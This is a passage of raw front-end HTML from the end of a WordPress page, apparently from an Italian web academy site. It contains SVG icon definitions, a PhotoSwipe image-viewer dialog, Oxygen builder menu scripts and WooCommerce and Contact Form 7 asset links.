15.5v-13c0-0.266-0.234-0.5-0.5-0.5h-25c-0.266 0-0.5 0.234-0.5 0.5v13c0 0.266 0.234 0.5 0.5 0.5h25c0.266 0 0.5-0.234 0.5-0.5zM30 2.5v17c0 1.375-1.125 2.5-2.5 2.5h-8.5c0 1.328 1 2.453 1 3s-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1 0-0.578 1-1.641 1-3h-8.5c-1.375 0-2.5-1.125-2.5-2.5v-17c0-1.375 1.125-2.5 2.5-2.5h25c1.375 0 2.5 1.125 2.5 2.5z"/></symbol><symbol id="FontAwesomeicon-ellipsis-v" viewBox="0 0 6 28"><title>ellipsis-v</title><path d="M6 19.5v3c0 0.828-0.672 1.5-1.5 1.5h-3c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h3c0.828 0 1.5 0.672 1.5 1.5zM6 11.5v3c0 0.828-0.672 1.5-1.5 1.5h-3c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h3c0.828 0 1.5 0.672 1.5 1.5zM6 3.5v3c0 0.828-0.672 1.5-1.5 1.5h-3c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h3c0.828 0 1.5 0.672 1.5 1.5z"/></symbol><symbol id="FontAwesomeicon-whatsapp" viewBox="0 0 24 28"><title>whatsapp</title><path d="M15.391 15.219c0.266 0 2.812 1.328 2.922 1.516 0.031 0.078 0.031 0.172 0.031 0.234 0 0.391-0.125 0.828-0.266 1.188-0.359 0.875-1.813 1.437-2.703 1.437-0.75 0-2.297-0.656-2.969-0.969-2.234-1.016-3.625-2.75-4.969-4.734-0.594-0.875-1.125-1.953-1.109-3.031v-0.125c0.031-1.031 0.406-1.766 1.156-2.469 0.234-0.219 0.484-0.344 0.812-0.344 0.187 0 0.375 0.047 0.578 0.047 0.422 0 0.5 0.125 0.656 0.531 0.109 0.266 0.906 2.391 0.906 2.547 0 0.594-1.078 1.266-1.078 1.625 0 0.078 0.031 0.156 0.078 0.234 0.344 0.734 1 1.578 1.594 2.141 0.719 0.688 1.484 1.141 2.359 1.578 0.109 0.063 0.219 0.109 0.344 0.109 0.469 0 1.25-1.516 1.656-1.516zM12.219 23.5c5.406 0 9.812-4.406 9.812-9.812s-4.406-9.812-9.812-9.812-9.812 4.406-9.812 9.812c0 2.063 0.656 4.078 1.875 5.75l-1.234 3.641 3.781-1.203c1.594 1.047 3.484 1.625 5.391 1.625zM12.219 1.906c6.5 0 11.781 5.281 11.781 11.781s-5.281 11.781-11.781 11.781c-1.984 0-3.953-0.5-5.703-1.469l-6.516 2.094 2.125-6.328c-1.109-1.828-1.687-3.938-1.687-6.078 0-6.5 5.281-11.781 11.781-11.781z"/></symbol></defs></svg><?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="Lineariconsicon-cross" viewBox="0 0 20 20"><title>cross</title><path class="path1" d="M10.707 10.5l5.646-5.646c0.195-0.195 0.195-0.512 0-0.707s-0.512-0.195-0.707 0l-5.646 5.646-5.646-5.646c-0.195-0.195-0.512-0.195-0.707 0s-0.195 0.512 0 0.707l5.646 5.646-5.646 5.646c-0.195 0.195-0.195 0.512 0 0.707 0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146l5.646-5.646 5.646 5.646c0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146c0.195-0.195 0.195-0.512 0-0.707l-5.646-5.646z"/></symbol><symbol id="Lineariconsicon-menu" viewBox="0 0 20 20"><title>menu</title><path class="path1" d="M17.5 6h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path2" d="M17.5 11h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path3" d="M17.5 16h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/></symbol></defs></svg><input id='ws_ma_event_type' type='hidden' style='display: none' /><input id='ws_ma_event_data' type='hidden' style='display: none' />
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Immagine a schermo intero">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom avanti/indietro"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Attivare o disattivare schermo intero"></button>
				<button class="pswp__button pswp__button--share" aria-label="Condividi"></button>
				<button class="pswp__button pswp__button--close" aria-label="Chiudi (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Precedente (freccia a sinistra)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Successivo (freccia destra)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>

        <script type="text/javascript">

            function oxygen_init_pro_menu() {
                jQuery('.oxy-pro-menu-container').each(function(){
                    
                    // dropdowns
                    var menu = jQuery(this),
                        animation = menu.data('oxy-pro-menu-dropdown-animation'),
                        animationDuration = menu.data('oxy-pro-menu-dropdown-animation-duration');
                    
                    jQuery('.sub-menu', menu).attr('data-aos',animation);
                    jQuery('.sub-menu', menu).attr('data-aos-duration',animationDuration*1000);

                    oxygen_offcanvas_menu_init(menu);
                    jQuery(window).resize(function(){
                        oxygen_offcanvas_menu_init(menu);
                    });

                    // let certain CSS rules know menu being initialized
                    // "10" timeout is extra just in case, "0" would be enough
                    setTimeout(function() {menu.addClass('oxy-pro-menu-init');}, 10);
                });
            }

            jQuery(document).ready(oxygen_init_pro_menu);
            document.addEventListener('oxygen-ajax-element-loaded', oxygen_init_pro_menu, false);
            
            let proMenuMouseDown = false;

            jQuery(".oxygen-body")
            .on("mousedown", '.oxy-pro-menu-show-dropdown:not(.oxy-pro-menu-open-container) .menu-item-has-children', function(e) {
                proMenuMouseDown = true;
            })

            .on("mouseup", '.oxy-pro-menu-show-dropdown:not(.oxy-pro-menu-open-container) .menu-item-has-children', function(e) {
                proMenuMouseDown = false;
            })

            .on('mouseenter focusin', '.oxy-pro-menu-show-dropdown:not(.oxy-pro-menu-open-container) .menu-item-has-children', function(e) {
                if( proMenuMouseDown ) return;
                
                var subMenu = jQuery(this).children('.sub-menu');
                subMenu.addClass('aos-animate oxy-pro-menu-dropdown-animating').removeClass('sub-menu-left');

                var duration = jQuery(this).parents('.oxy-pro-menu-container').data('oxy-pro-menu-dropdown-animation-duration');

                setTimeout(function() {subMenu.removeClass('oxy-pro-menu-dropdown-animating')}, duration*1000);

                var offset = subMenu.offset(),
                    width = subMenu.width(),
                    docWidth = jQuery(window).width();

                    if (offset.left+width > docWidth) {
                        subMenu.addClass('sub-menu-left');
                    }
            })
            
            .on('mouseleave focusout', '.oxy-pro-menu-show-dropdown .menu-item-has-children', function( e ) {
                if( jQuery(this).is(':hover') ) return;

                jQuery(this).children('.sub-menu').removeClass('aos-animate');

                var subMenu = jQuery(this).children('.sub-menu');
                //subMenu.addClass('oxy-pro-menu-dropdown-animating-out');

                var duration = jQuery(this).parents('.oxy-pro-menu-container').data('oxy-pro-menu-dropdown-animation-duration');
                setTimeout(function() {subMenu.removeClass('oxy-pro-menu-dropdown-animating-out')}, duration*1000);
            })

            // open icon click
            .on('click', '.oxy-pro-menu-mobile-open-icon', function() {    
                var menu = jQuery(this).parents('.oxy-pro-menu');
                // off canvas
                if (jQuery(this).hasClass('oxy-pro-menu-off-canvas-trigger')) {
                    oxygen_offcanvas_menu_run(menu);
                }
                // regular
                else {
                    menu.addClass('oxy-pro-menu-open');
                    jQuery(this).siblings('.oxy-pro-menu-container').addClass('oxy-pro-menu-open-container');
                    jQuery('body').addClass('oxy-nav-menu-prevent-overflow');
                    jQuery('html').addClass('oxy-nav-menu-prevent-overflow');
                    
                    oxygen_pro_menu_set_static_width(menu);
                }
                // remove animation and collapse
                jQuery('.sub-menu', menu).attr('data-aos','');
                jQuery('.oxy-pro-menu-dropdown-toggle .sub-menu', menu).slideUp(0);
            });

            function oxygen_pro_menu_set_static_width(menu) {
                var menuItemWidth = jQuery(".oxy-pro-menu-list > .menu-item", menu).width();
                jQuery(".oxy-pro-menu-open-container > div:first-child, .oxy-pro-menu-off-canvas-container > div:first-child", menu).width(menuItemWidth);
            }

            function oxygen_pro_menu_unset_static_width(menu) {
                jQuery(".oxy-pro-menu-container > div:first-child", menu).width("");
            }

            // close icon click
            jQuery('body').on('click', '.oxy-pro-menu-mobile-close-icon', function(e) {
                
                var menu = jQuery(this).parents('.oxy-pro-menu');

                menu.removeClass('oxy-pro-menu-open');
                jQuery(this).parents('.oxy-pro-menu-container').removeClass('oxy-pro-menu-open-container');
                jQuery('.oxy-nav-menu-prevent-overflow').removeClass('oxy-nav-menu-prevent-overflow');

                if (jQuery(this).parent('.oxy-pro-menu-container').hasClass('oxy-pro-menu-off-canvas-container')) {
                    oxygen_offcanvas_menu_run(menu);
                }

                oxygen_pro_menu_unset_static_width(menu);
            });

            // dropdown toggle icon click
            jQuery('body').on(
                'touchstart click', 
                '.oxy-pro-menu-dropdown-links-toggle.oxy-pro-menu-off-canvas-container .menu-item-has-children > a > .oxy-pro-menu-dropdown-icon-click-area,'+
                '.oxy-pro-menu-dropdown-links-toggle.oxy-pro-menu-open-container .menu-item-has-children > a > .oxy-pro-menu-dropdown-icon-click-area', 
                function(e) {
                    e.preventDefault();

                    // fix for iOS false triggering submenu clicks
                    jQuery('.sub-menu').css('pointer-events', 'none');
                    setTimeout( function() {
                        jQuery('.sub-menu').css('pointer-events', 'initial');
                    }, 500);

                    // workaround to stop click event from triggering after touchstart
                    if (window.oxygenProMenuIconTouched === true) {
                        window.oxygenProMenuIconTouched = false;
                        return;
                    }
                    if (e.type==='touchstart') {
                        window.oxygenProMenuIconTouched = true;
                    }
                    oxygen_pro_menu_toggle_dropdown(this);
                }
            );

            function oxygen_pro_menu_toggle_dropdown(trigger) {

                var duration = jQuery(trigger).parents('.oxy-pro-menu-container').data('oxy-pro-menu-dropdown-animation-duration');

                jQuery(trigger).closest('.menu-item-has-children').children('.sub-menu').slideToggle({
                    start: function () {
                        jQuery(this).css({
                            display: "flex"
                        })
                    },
                    duration: duration*1000
                });
            }
                    
            // fullscreen menu link click
            var selector = '.oxy-pro-menu-open .menu-item a';
            jQuery('body').on('click', selector, function(event){
                
                if (jQuery(event.target).closest('.oxy-pro-menu-dropdown-icon-click-area').length > 0) {
                    // toggle icon clicked, no need to hide the menu
                    return;
                }
                else if ((jQuery(this).attr("href") === "#" || jQuery(this).closest(".oxy-pro-menu-container").data("entire-parent-toggles-dropdown")) && 
                         jQuery(this).parent().hasClass('menu-item-has-children')) {
                    // empty href don't lead anywhere, treat it as toggle trigger
                    oxygen_pro_menu_toggle_dropdown(event.target);
                    // keep anchor links behavior as is, and prevent regular links from page reload
                    if (jQuery(this).attr("href").indexOf("#")!==0) {
                        return false;
                    }
                }

                // hide the menu and follow the anchor
                if (jQuery(this).attr("href").indexOf("#")===0) {
                    jQuery('.oxy-pro-menu-open').removeClass('oxy-pro-menu-open');
                    jQuery('.oxy-pro-menu-open-container').removeClass('oxy-pro-menu-open-container');
                    jQuery('.oxy-nav-menu-prevent-overflow').removeClass('oxy-nav-menu-prevent-overflow');
                }

            });

            // off-canvas menu link click
            var selector = '.oxy-pro-menu-off-canvas .menu-item a';
            jQuery('body').on('click', selector, function(event){
                if (jQuery(event.target).closest('.oxy-pro-menu-dropdown-icon-click-area').length > 0) {
                    // toggle icon clicked, no need to trigger it 
                    return;
                }
                else if ((jQuery(this).attr("href") === "#" || jQuery(this).closest(".oxy-pro-menu-container").data("entire-parent-toggles-dropdown")) && 
                    jQuery(this).parent().hasClass('menu-item-has-children')) {
                    // empty href don't lead anywhere, treat it as toggle trigger
                    oxygen_pro_menu_toggle_dropdown(event.target);
                    // keep anchor links behavior as is, and prevent regular links from page reload
                    if (jQuery(this).attr("href").indexOf("#")!==0) {
                        return false;
                    }
                }
            });

            // off canvas
            function oxygen_offcanvas_menu_init(menu) {

                // only init off-canvas animation if trigger icon is visible i.e. mobile menu in action
                var offCanvasActive = jQuery(menu).siblings('.oxy-pro-menu-off-canvas-trigger').css('display');
                if (offCanvasActive!=='none') {
                    var animation = menu.data('oxy-pro-menu-off-canvas-animation');
                    setTimeout(function() {menu.attr('data-aos', animation);}, 10);
                }
                else {
                    // remove AOS
                    menu.attr('data-aos', '');
                };
            }
            
            function oxygen_offcanvas_menu_run(menu) {

                var container = menu.find(".oxy-pro-menu-container");
                
                if (!container.attr('data-aos')) {
                    // initialize animation
                    setTimeout(function() {oxygen_offcanvas_menu_toggle(menu, container)}, 0);
                }
                else {
                    oxygen_offcanvas_menu_toggle(menu, container);
                }
            }

            var oxygen_offcanvas_menu_toggle_in_progress = false;

            function oxygen_offcanvas_menu_toggle(menu, container) {

                if (oxygen_offcanvas_menu_toggle_in_progress) {
                    return;
                }

                container.toggleClass('aos-animate');

                if (container.hasClass('oxy-pro-menu-off-canvas-container')) {
                    
                    oxygen_offcanvas_menu_toggle_in_progress = true;
                    
                    var animation = container.data('oxy-pro-menu-off-canvas-animation'),
                        timeout = container.data('aos-duration');

                    if (!animation){
                        timeout = 0;
                    }

                    setTimeout(function() {
                        container.removeClass('oxy-pro-menu-off-canvas-container')
                        menu.removeClass('oxy-pro-menu-off-canvas');
                        oxygen_offcanvas_menu_toggle_in_progress = false;
                    }, timeout);
                }
                else {
                    container.addClass('oxy-pro-menu-off-canvas-container');
                    menu.addClass('oxy-pro-menu-off-canvas');
                    oxygen_pro_menu_set_static_width(menu);
                }
            }
        </script>

    
		<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
		   <defs>
		      <symbol id="oxy-social-icons-icon-linkedin" viewBox="0 0 32 32">
		         <title>linkedin</title>
		         <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path>
		         <path d="M2 12h6v18h-6v-18z"></path>
		         <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-facebook" viewBox="0 0 32 32">
		         <title>facebook</title>
		         <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-pinterest" viewBox="0 0 32 32">
		         <title>pinterest</title>
		         <path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-youtube" viewBox="0 0 32 32">
		         <title>youtube</title>
		         <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-rss" viewBox="0 0 32 32">
		         <title>rss</title>
		         <path d="M4.259 23.467c-2.35 0-4.259 1.917-4.259 4.252 0 2.349 1.909 4.244 4.259 4.244 2.358 0 4.265-1.895 4.265-4.244-0-2.336-1.907-4.252-4.265-4.252zM0.005 10.873v6.133c3.993 0 7.749 1.562 10.577 4.391 2.825 2.822 4.384 6.595 4.384 10.603h6.16c-0-11.651-9.478-21.127-21.121-21.127zM0.012 0v6.136c14.243 0 25.836 11.604 25.836 25.864h6.152c0-17.64-14.352-32-31.988-32z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-twitter" viewBox="0 0 512 512">
		         <title>twitter</title>
		         <path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-instagram" viewBox="0 0 32 32">
		         <title>instagram</title>
		         <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
		         <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
		         <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-facebook-blank" viewBox="0 0 32 32">
		         <title>facebook-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h13v-14h-4v-4h4v-2c0-3.306 2.694-6 6-6h4v4h-4c-1.1 0-2 0.9-2 2v2h6l-1 4h-5v14h9c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-rss-blank" viewBox="0 0 32 32">
		         <title>rss-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM8.719 25.975c-1.5 0-2.719-1.206-2.719-2.706 0-1.488 1.219-2.712 2.719-2.712 1.506 0 2.719 1.225 2.719 2.712 0 1.5-1.219 2.706-2.719 2.706zM15.544 26c0-2.556-0.994-4.962-2.794-6.762-1.806-1.806-4.2-2.8-6.75-2.8v-3.912c7.425 0 13.475 6.044 13.475 13.475h-3.931zM22.488 26c0-9.094-7.394-16.5-16.481-16.5v-3.912c11.25 0 20.406 9.162 20.406 20.413h-3.925z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-linkedin-blank" viewBox="0 0 32 32">
		         <title>linkedin-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM12 26h-4v-14h4v14zM10 10c-1.106 0-2-0.894-2-2s0.894-2 2-2c1.106 0 2 0.894 2 2s-0.894 2-2 2zM26 26h-4v-8c0-1.106-0.894-2-2-2s-2 0.894-2 2v8h-4v-14h4v2.481c0.825-1.131 2.087-2.481 3.5-2.481 2.488 0 4.5 2.238 4.5 5v9z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-pinterest-blank" viewBox="0 0 32 32">
		         <title>pinterest</title>
		         <path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-youtube-blank" viewBox="0 0 32 32">
		         <title>youtube</title>
		         <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-twitter-blank" viewBox="0 0 448 512">
				<title>twitter</title>
				<path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zm297.1 84L257.3 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"></path>
			  </symbol>
		      <symbol id="oxy-social-icons-icon-instagram-blank" viewBox="0 0 32 32">
		         <title>instagram</title>
		         <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
		         <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
		         <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
		      </symbol>
		   </defs>
		</svg>
	
		<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://webaccademia.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.6' type='text/css' media='all' />
<script type="text/javascript" src="https://webaccademia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
